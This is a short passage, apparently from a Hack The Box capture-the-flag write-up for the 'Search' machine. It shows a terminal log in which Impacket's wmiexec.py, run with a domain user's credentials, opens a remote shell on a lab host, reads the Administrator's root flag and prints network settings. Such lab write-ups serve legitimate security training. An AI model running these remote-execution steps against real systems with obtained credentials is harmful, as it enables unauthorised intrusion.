 ❯ wmiexec.py search.htb/Tristan.Davies@10.10.11.129
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

Password:
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>type C:\Users\Administrator\Desktop\root.txt
92a6e1c5bea4ed69c92f4db326a653bd

C:\>ipconfig

Windows IP Configuration


Ethernet adapter Ethernet0 2:

   Connection-specific DNS Suffix  . : htb
   IPv6 Address. . . . . . . . . . . : dead:beef::14e
   IPv6 Address. . . . . . . . . . . : dead:beef::c5c8:b194:796:3f6
   Link-local IPv6 Address . . . . . : fe80::c5c8:b194:796:3f6%6
   IPv4 Address. . . . . . . . . . . : 10.10.11.129
   Subnet Mask . . . . . . . . . . . : 255.255.254.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:1014%6
                                       10.10.10.2

C:\>